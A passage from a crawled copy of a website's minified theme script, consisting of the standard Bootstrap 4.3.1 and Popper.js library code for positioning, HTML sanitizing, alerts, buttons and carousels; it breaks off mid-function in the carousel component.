request_url: https://hcdvurkralove.cz/inc/js/theme.min.js
body_size: 83943
content:
(function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],e):(t=t||self,e(t.bootstrap={},t.jQuery))})(this,function(t,e){"use strict";function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function i(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function o(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function r(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),i.forEach(function(e){o(t,e,n[e])})}return t}function s(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}function a(t){return{}.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase()}function l(){return{bindType:St,delegateType:St,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}}function c(t){var n=this,i=!1;return e(this).one(It.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||It.triggerTransitionEnd(n)},t),this}function h(){e.fn.emulateTransitionEnd=c,e.event.special[It.TRANSITION_END]=l()}function u(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}function f(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},Ie))}}function d(t){var e={};return t&&"[object Function]"===e.toString.call(t)}function p(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView,i=n.getComputedStyle(t,null);return e?i[e]:i}function g(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function m(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=p(t),n=e.overflow,i=e.overflowX,o=e.overflowY;return/(auto|scroll|overlay)/.test(n+o+i)?t:m(g(t))}function _(t){return 11===t?De:10===t?we:De||we}function v(t){if(!t)return document.documentElement;for(var e=_(10)?document.body:null,n=t.offsetParent||null;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===p(n,"position")?v(n):n:t?t.ownerDocument.documentElement:document.documentElement}function E(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||v(t.firstElementChild)===t)}function T(t){return null!==t.parentNode?T(t.parentNode):t}function S(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?t:e,o=n?e:t,r=document.createRange();r.setStart(i,0),r.setEnd(o,0);var s=r.commonAncestorContainer;if(t!==s&&e!==s||i.contains(o))return E(s)?s:v(s);var a=T(t);return a.host?S(a.host,e):S(t,T(e).host)}function y(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===e?"scrollTop":"scrollLeft",i=t.nodeName;if("BODY"===i||"HTML"===i){var o=t.ownerDocument.documentElement,r=t.ownerDocument.scrollingElement||o;return r[n]}return t[n]}function O(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=y(e,"top"),o=y(e,"left"),r=n?-1:1;return t.top+=i*r,t.bottom+=i*r,t.left+=o*r,t.right+=o*r,t}function I(t,e){var n="x"===e?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"],10)+parseFloat(t["border"+i+"Width"],10)}function C(t,e,n,i){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],_(10)?parseInt(n["offset"+t])+parseInt(i["margin"+("Height"===t?"Top":"Left")])+parseInt(i["margin"+("Height"===t?"Bottom":"Right")]):0)}function A(t){var e=t.body,n=t.documentElement,i=_(10)&&getComputedStyle(n);return{height:C("Height",e,n,i),width:C("Width",e,n,i)}}function b(t){return He({},t,{right:t.left+t.width,bottom:t.top+t.height})}function D(t){var e={};try{if(_(10)){e=t.getBoundingClientRect();var n=y(t,"top"),i=y(t,"left");e.top+=n,e.left+=i,e.bottom+=n,e.right+=i}else e=t.getBoundingClientRect()}catch(t){}var o={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},r="HTML"===t.nodeName?A(t.ownerDocument):{},s=r.width||t.clientWidth||o.right-o.left,a=r.height||t.clientHeight||o.bottom-o.top,l=t.offsetWidth-s,c=t.offsetHeight-a;if(l||c){var h=p(t);l-=I(h,"x"),c-=I(h,"y"),o.width-=l,o.height-=c}return b(o)}function w(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=_(10),o="HTML"===e.nodeName,r=D(t),s=D(e),a=m(t),l=p(e),c=parseFloat(l.borderTopWidth,10),h=parseFloat(l.borderLeftWidth,10);n&&o&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var u=b({top:r.top-s.top-c,left:r.left-s.left-h,width:r.width,height:r.height});if(u.marginTop=0,u.marginLeft=0,!i&&o){var f=parseFloat(l.marginTop,10),d=parseFloat(l.marginLeft,10);u.top-=c-f,u.bottom-=c-f,u.left-=h-d,u.right-=h-d,u.marginTop=f,u.marginLeft=d}return(i&&!n?e.contains(a):e===a&&"BODY"!==a.nodeName)&&(u=O(u,e)),u}function N(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,i=w(t,n),o=Math.max(n.clientWidth,window.innerWidth||0),r=Math.max(n.clientHeight,window.innerHeight||0),s=e?0:y(n),a=e?0:y(n,"left"),l={top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:o,height:r};return b(l)}function L(t){var e=t.nodeName;if("BODY"===e||"HTML"===e)return!1;if("fixed"===p(t,"position"))return!0;var n=g(t);return!!n&&L(n)}function P(t){if(!t||!t.parentElement||_())return document.documentElement;for(var e=t.parentElement;e&&"none"===p(e,"transform");)e=e.parentElement;return e||document.documentElement}function H(t,e,n,i){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},s=o?P(t):S(t,e);if("viewport"===i)r=N(s,o);else{var a=void 0;"scrollParent"===i?(a=m(g(e)),"BODY"===a.nodeName&&(a=t.ownerDocument.documentElement)):a="window"===i?t.ownerDocument.documentElement:i;var l=w(a,s,o);if("HTML"!==a.nodeName||L(s))r=l;else{var c=A(t.ownerDocument),h=c.height,u=c.width;r.top+=l.top-l.marginTop,r.bottom=h+l.top,r.left+=l.left-l.marginLeft,r.right=u+l.left}}n=n||0;var f="number"==typeof n;return r.left+=f?n:n.left||0,r.top+=f?n:n.top||0,r.right-=f?n:n.right||0,r.bottom-=f?n:n.bottom||0,r}function R(t){var e=t.width,n=t.height;return e*n}function k(t,e,n,i,o){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var s=H(n,i,r,o),a={top:{width:s.width,height:e.top-s.top},right:{width:s.right-e.right,height:s.height},bottom:{width:s.width,height:s.bottom-e.bottom},left:{width:e.left-s.left,height:s.height}},l=Object.keys(a).map(function(t){return He({key:t},a[t],{area:R(a[t])})}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,i=t.height;return e>=n.clientWidth&&i>=n.clientHeight}),h=c.length>0?c[0].key:l[0].key,u=t.split("-")[1];return h+(u?"-"+u:"")}function W(t,e,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=i?P(e):S(e,n);return w(n,o,i)}function F(t){var e=t.ownerDocument.defaultView,n=e.getComputedStyle(t),i=parseFloat(n.marginTop||0)+parseFloat(n.marginBottom||0),o=parseFloat(n.marginLeft||0)+parseFloat(n.marginRight||0),r={width:t.offsetWidth+o,height:t.offsetHeight+i};return r}function M(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function x(t,e,n){n=n.split("-")[0];var i=F(t),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),s=r?"top":"left",a=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[s]=e[s]+e[l]/2-i[l]/2,o[a]=n===a?e[a]-i[c]:e[M(a)],o}function U(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function V(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var i=U(t,function(t){return t[e]===n});return t.indexOf(i)}function j(t,e,n){var i=void 0===n?t:t.slice(0,V(t,"name",n));return i.forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&d(n)&&(e.offsets.popper=b(e.offsets.popper),e.offsets.reference=b(e.offsets.reference),e=n(e,t))}),e}function B(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=W(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=k(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=x(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=j(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function G(t,e){return t.some(function(t){var n=t.name,i=t.enabled;return i&&n===e})}function K(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length;i++){var o=e[i],r=o?""+o+n:t;if(void 0!==document.body.style[r])return r}return null}function q(){return this.state.isDestroyed=!0,G(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[K("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function Q(t){var e=t.ownerDocument;return e?e.defaultView:window}function Y(t,e,n,i){var o="BODY"===t.nodeName,r=o?t.ownerDocument.defaultView:t;r.addEventListener(e,n,{passive:!0}),o||Y(m(r.parentNode),e,n,i),i.push(r)}function X(t,e,n,i){n.updateBound=i,Q(t).addEventListener("resize",n.updateBound,{passive:!0});var o=m(t);return Y(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function z(){this.state.eventsEnabled||(this.state=X(this.reference,this.options,this.state,this.scheduleUpdate))}function $(t,e){return Q(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e}function J(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=$(this.reference,this.state))}function Z(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function tt(t,e){Object.keys(e).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&Z(e[n])&&(i="px"),t.style[n]=e[n]+i})}function et(t,e){Object.keys(e).forEach(function(n){var i=e[n];!1!==i?t.setAttribute(n,e[n]):t.removeAttribute(n)})}function nt(t){return tt(t.instance.popper,t.styles),et(t.instance.popper,t.attributes),t.arrowElement&&Object.keys(t.arrowStyles).length&&tt(t.arrowElement,t.arrowStyles),t}function it(t,e,n,i,o){var r=W(o,e,t,n.positionFixed),s=k(n.placement,r,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",s),tt(e,{position:n.positionFixed?"fixed":"absolute"}),n}function ot(t,e){var n=t.offsets,i=n.popper,o=n.reference,r=Math.round,s=Math.floor,a=function(t){return t},l=r(o.width),c=r(i.width),h=-1!==["left","right"].indexOf(t.placement),u=-1!==t.placement.indexOf("-"),f=l%2==c%2,d=l%2==1&&c%2==1,p=e?h||u||f?r:s:a,g=e?r:a;return{left:p(d&&!u&&e?i.left-1:i.left),top:g(i.top),bottom:g(i.bottom),right:p(i.right)}}function rt(t,e){var n=e.x,i=e.y,o=t.offsets.popper,r=U(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==r?r:e.gpuAcceleration,a=v(t.instance.popper),l=D(a),c={position:o.position},h=ot(t,window.devicePixelRatio<2||!Re),u="bottom"===n?"top":"bottom",f="right"===i?"left":"right",d=K("transform"),p=void 0,g=void 0;if(g="bottom"===u?"HTML"===a.nodeName?-a.clientHeight+h.bottom:-l.height+h.bottom:h.top,p="right"===f?"HTML"===a.nodeName?-a.clientWidth+h.right:-l.width+h.right:h.left,s&&d)c[d]="translate3d("+p+"px, "+g+"px, 0)",c[u]=0,c[f]=0,c.willChange="transform";else{var m="bottom"===u?-1:1,_="right"===f?-1:1;c[u]=g*m,c[f]=p*_,c.willChange=u+", "+f}var E={"x-placement":t.placement};return t.attributes=He({},E,t.attributes),t.styles=He({},c,t.styles),t.arrowStyles=He({},t.offsets.arrow,t.arrowStyles),t}function st(t,e,n){var i=U(t,function(t){var n=t.name;return n===e}),o=!!i&&t.some(function(t){return t.name===n&&t.enabled&&t.order<i.order});if(!o){var r="`"+e+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return o}function at(t,e){var n;if(!st(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(i=t.instance.popper.querySelector(i),!i)return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var o=t.placement.split("-")[0],r=t.offsets,s=r.popper,a=r.reference,l=-1!==["left","right"].indexOf(o),c=l?"height":"width",h=l?"Top":"Left",u=h.toLowerCase(),f=l?"left":"top",d=l?"bottom":"right",g=F(i)[c];a[d]-g<s[u]&&(t.offsets.popper[u]-=s[u]-(a[d]-g)),a[u]+g>s[d]&&(t.offsets.popper[u]+=a[u]+g-s[d]),t.offsets.popper=b(t.offsets.popper);var m=a[u]+a[c]/2-g/2,_=p(t.instance.popper),v=parseFloat(_["margin"+h],10),E=parseFloat(_["border"+h+"Width"],10),T=m-t.offsets.popper[u]-v-E;return T=Math.max(Math.min(s[c]-g,T),0),t.arrowElement=i,t.offsets.arrow=(n={},Pe(n,u,Math.round(T)),Pe(n,f,""),n),t}function lt(t){return"end"===t?"start":"start"===t?"end":t}function ct(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=We.indexOf(t),i=We.slice(n+1).concat(We.slice(0,n));return e?i.reverse():i}function ht(t,e){if(G(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=H(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),i=t.placement.split("-")[0],o=M(i),r=t.placement.split("-")[1]||"",s=[];switch(e.behavior){case Fe.FLIP:s=[i,o];break;case Fe.CLOCKWISE:s=ct(i);break;case Fe.COUNTERCLOCKWISE:s=ct(i,!0);break;default:s=e.behavior}return s.forEach(function(a,l){if(i!==a||s.length===l+1)return t;i=t.placement.split("-")[0],o=M(i);var c=t.offsets.popper,h=t.offsets.reference,u=Math.floor,f="left"===i&&u(c.right)>u(h.left)||"right"===i&&u(c.left)<u(h.right)||"top"===i&&u(c.bottom)>u(h.top)||"bottom"===i&&u(c.top)<u(h.bottom),d=u(c.left)<u(n.left),p=u(c.right)>u(n.right),g=u(c.top)<u(n.top),m=u(c.bottom)>u(n.bottom),_="left"===i&&d||"right"===i&&p||"top"===i&&g||"bottom"===i&&m,v=-1!==["top","bottom"].indexOf(i),E=!!e.flipVariations&&(v&&"start"===r&&d||v&&"end"===r&&p||!v&&"start"===r&&g||!v&&"end"===r&&m);(f||_||E)&&(t.flipped=!0,(f||_)&&(i=s[l+1]),E&&(r=lt(r)),t.placement=i+(r?"-"+r:""),t.offsets.popper=He({},t.offsets.popper,x(t.instance.popper,t.offsets.reference,t.placement)),t=j(t.instance.modifiers,t,"flip"))}),t}function ut(t){var e=t.offsets,n=e.popper,i=e.reference,o=t.placement.split("-")[0],r=Math.floor,s=-1!==["top","bottom"].indexOf(o),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<r(i[l])&&(t.offsets.popper[l]=r(i[l])-n[c]),n[l]>r(i[a])&&(t.offsets.popper[l]=r(i[a])),t}function ft(t,e,n,i){var o=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],s=o[2];if(!r)return t;if(0===s.indexOf("%")){var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}var l=b(a);return l[e]/100*r}if("vh"===s||"vw"===s){var c=void 0;return c="vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0),c/100*r}return r}function dt(t,e,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),s=t.split(/(\+|\-)/).map(function(t){return t.trim()}),a=s.indexOf(U(s,function(t){return-1!==t.search(/,|\s/)}));s[a]&&-1===s[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==a?[s.slice(0,a).concat([s[a].split(l)[0]]),[s[a].split(l)[1]].concat(s.slice(a+1))]:[s];return c=c.map(function(t,i){var o=(1===i?!r:r)?"height":"width",s=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,s=!0,t):s?(t[t.length-1]+=e,s=!1,t):t.concat(e)},[]).map(function(t){return ft(t,o,e,n)})}),c.forEach(function(t,e){t.forEach(function(n,i){Z(n)&&(o[e]+=n*("-"===t[i-1]?-1:1))})}),o}function pt(t,e){var n=e.offset,i=t.placement,o=t.offsets,r=o.popper,s=o.reference,a=i.split("-")[0],l=void 0;return l=Z(+n)?[+n,0]:dt(n,r,s,a),"left"===a?(r.top+=l[0],r.left-=l[1]):"right"===a?(r.top+=l[0],r.left+=l[1]):"top"===a?(r.left+=l[0],r.top-=l[1]):"bottom"===a&&(r.left+=l[0],r.top+=l[1]),t.popper=r,t}function gt(t,e){var n=e.boundariesElement||v(t.instance.popper);t.instance.reference===n&&(n=v(n));var i=K("transform"),o=t.instance.popper.style,r=o.top,s=o.left,a=o[i];o.top="",o.left="",o[i]="";var l=H(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);o.top=r,o.left=s,o[i]=a,e.boundaries=l;var c=e.priority,h=t.offsets.popper,u={primary:function(t){var n=h[t];return h[t]<l[t]&&!e.escapeWithReference&&(n=Math.max(h[t],l[t])),Pe({},t,n)},secondary:function(t){var n="right"===t?"left":"top",i=h[n];return h[t]>l[t]&&!e.escapeWithReference&&(i=Math.min(h[n],l[t]-("right"===t?h.width:h.height))),Pe({},n,i)}};return c.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";h=He({},h,u[e](t))}),t.offsets.popper=h,t}function mt(t){var e=t.placement,n=e.split("-")[0],i=e.split("-")[1];if(i){var o=t.offsets,r=o.reference,s=o.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",h={start:Pe({},l,r[l]),end:Pe({},l,r[l]+r[c]-s[c])};t.offsets.popper=He({},s,h[i])}return t}function _t(t){if(!st(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=U(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}function vt(t){var e=t.placement,n=e.split("-")[0],i=t.offsets,o=i.popper,r=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return o[s?"left":"top"]=r[n]-(a?o[s?"width":"height"]:0),t.placement=M(e),t.offsets.popper=b(o),t}function Et(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===Sn.indexOf(n)||Boolean(t.nodeValue.match(In)||t.nodeValue.match(Cn));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,r=i.length;o<r;o++)if(n.match(i[o]))return!0;return!1}function Tt(t,e,n){if(0===t.length)return t;if(n&&"function"==typeof n)return n(t);for(var i=new window.DOMParser,o=i.parseFromString(t,"text/html"),r=Object.keys(e),s=[].slice.call(o.body.querySelectorAll("*")),a=function(t,n){var i=s[t],o=i.nodeName.toLowerCase();if(-1===r.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var a=[].slice.call(i.attributes),l=[].concat(e["*"]||[],e[o]||[]);a.forEach(function(t){Et(t,l)||i.removeAttribute(t.nodeName)})},l=0,c=s.length;l<c;l++)a(l,c);return o.body.innerHTML}e=e&&e.hasOwnProperty("default")?e.default:e;var St="transitionend",yt=1e6,Ot=1e3,It={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(Math.random()*yt)}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var n=e(t).css("transition-duration"),i=e(t).css("transition-delay"),o=parseFloat(n),r=parseFloat(i);return o||r?(n=n.split(",")[0],i=i.split(",")[0],(parseFloat(n)+parseFloat(i))*Ot):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){e(t).trigger(St)},supportsTransitionEnd:function(){return Boolean(St)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=e[i],s=r&&It.isElement(r)?"element":a(r);if(!new RegExp(o).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+o+'".')}},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){var e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?It.findShadowRoot(t.parentNode):null}};h();var Ct="alert",At="4.3.1",bt="bs.alert",Dt="."+bt,wt=".data-api",Nt=e.fn[Ct],Lt={DISMISS:'[data-dismiss="alert"]'},Pt={CLOSE:"close"+Dt,CLOSED:"closed"+Dt,CLICK_DATA_API:"click"+Dt+wt},Ht={ALERT:"alert",FADE:"fade",SHOW:"show"},Rt=function(){function t(t){this._element=t}var n=t.prototype;return n.close=function(t){var e=this._element;t&&(e=this._getRootElement(t));var n=this._triggerCloseEvent(e);n.isDefaultPrevented()||this._removeElement(e)},n.dispose=function(){e.removeData(this._element,bt),this._element=null},n._getRootElement=function(t){var n=It.getSelectorFromElement(t),i=!1;return n&&(i=document.querySelector(n)),i||(i=e(t).closest("."+Ht.ALERT)[0]),i},n._triggerCloseEvent=function(t){var n=e.Event(Pt.CLOSE);return e(t).trigger(n),n},n._removeElement=function(t){var n=this;if(e(t).removeClass(Ht.SHOW),e(t).hasClass(Ht.FADE)){var i=It.getTransitionDurationFromElement(t);e(t).one(It.TRANSITION_END,function(e){return n._destroyElement(t,e)}).emulateTransitionEnd(i)}else this._destroyElement(t)},n._destroyElement=function(t){e(t).detach().trigger(Pt.CLOSED).remove()},t._jQueryInterface=function(n){return this.each(function(){var i=e(this),o=i.data(bt);o||(o=new t(this),i.data(bt,o)),"close"===n&&o[n](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},i(t,null,[{key:"VERSION",get:function(){return At}}]),t}();e(document).on(Pt.CLICK_DATA_API,Lt.DISMISS,Rt._handleDismiss(new Rt)),e.fn[Ct]=Rt._jQueryInterface,e.fn[Ct].Constructor=Rt,e.fn[Ct].noConflict=function(){return e.fn[Ct]=Nt,Rt._jQueryInterface};var kt="button",Wt="4.3.1",Ft="bs.button",Mt="."+Ft,xt=".data-api",Ut=e.fn[kt],Vt={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"},jt={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:'input:not([type="hidden"])',ACTIVE:".active",BUTTON:".btn"},Bt={CLICK_DATA_API:"click"+Mt+xt,FOCUS_BLUR_DATA_API:"focus"+Mt+xt+" blur"+Mt+xt},Gt=function(){function t(t){this._element=t}var n=t.prototype;return n.toggle=function(){var t=!0,n=!0,i=e(this._element).closest(jt.DATA_TOGGLE)[0];if(i){var o=this._element.querySelector(jt.INPUT);if(o){if("radio"===o.type)if(o.checked&&this._element.classList.contains(Vt.ACTIVE))t=!1;else{var r=i.querySelector(jt.ACTIVE);r&&e(r).removeClass(Vt.ACTIVE)}if(t){if(o.hasAttribute("disabled")||i.hasAttribute("disabled")||o.classList.contains("disabled")||i.classList.contains("disabled"))return;o.checked=!this._element.classList.contains(Vt.ACTIVE),e(o).trigger("change")}o.focus(),n=!1}}n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(Vt.ACTIVE)),t&&e(this._element).toggleClass(Vt.ACTIVE)},n.dispose=function(){e.removeData(this._element,Ft),this._element=null},t._jQueryInterface=function(n){return this.each(function(){var i=e(this).data(Ft);i||(i=new t(this),e(this).data(Ft,i)),"toggle"===n&&i[n]()})},i(t,null,[{key:"VERSION",get:function(){return Wt}}]),t}();e(document).on(Bt.CLICK_DATA_API,jt.DATA_TOGGLE_CARROT,function(t){t.preventDefault();var n=t.target;e(n).hasClass(Vt.BUTTON)||(n=e(n).closest(jt.BUTTON)),Gt._jQueryInterface.call(e(n),"toggle")}).on(Bt.FOCUS_BLUR_DATA_API,jt.DATA_TOGGLE_CARROT,function(t){var n=e(t.target).closest(jt.BUTTON)[0];e(n).toggleClass(Vt.FOCUS,/^focus(in)?$/.test(t.type))}),e.fn[kt]=Gt._jQueryInterface,e.fn[kt].Constructor=Gt,e.fn[kt].noConflict=function(){return e.fn[kt]=Ut,Gt._jQueryInterface};var Kt="carousel",qt="4.3.1",Qt="bs.carousel",Yt="."+Qt,Xt=".data-api",zt=e.fn[Kt],$t=37,Jt=39,Zt=500,te=40,ee={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},ne={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},ie={NEXT:"next",PREV:"prev",LEFT:"left",RIGHT:"right"},oe={SLIDE:"slide"+Yt,SLID:"slid"+Yt,KEYDOWN:"keydown"+Yt,MOUSEENTER:"mouseenter"+Yt,MOUSELEAVE:"mouseleave"+Yt,TOUCHSTART:"touchstart"+Yt,TOUCHMOVE:"touchmove"+Yt,TOUCHEND:"touchend"+Yt,POINTERDOWN:"pointerdown"+Yt,POINTERUP:"pointerup"+Yt,DRAG_START:"dragstart"+Yt,LOAD_DATA_API:"load"+Yt+Xt,CLICK_DATA_API:"click"+Yt+Xt},re={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"carousel-item-right",LEFT:"carousel-item-left",NEXT:"carousel-item-next",PREV:"carousel-item-prev",ITEM:"carousel-item",POINTER_EVENT:"pointer-event"},se={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},ae={TOUCH:"touch",PEN:"pen"},le=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(se.INDICATORS),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var n=t.prototype;return n.next=function(){this._isSliding||this._slide(ie.NEXT)},n.nextWhenVisible=function(){!document.hidden&&e(this._element).is(":visible")&&"hidden"!==e(this._element).css("visibility")&&this.next()},n.prev=function(){this._isSliding||this._slide(ie.PREV)},n.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(se.NEXT_PREV)&&(It.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},n.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},n.to=function(t){var n=this;this._activeElement=this._element.querySelector(se.ACTIVE_ITEM);var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)e(this._element).one(oe.SLID,function(){return n.to(t)});else{if(i===t)return this.pause(),void this.cycle();var 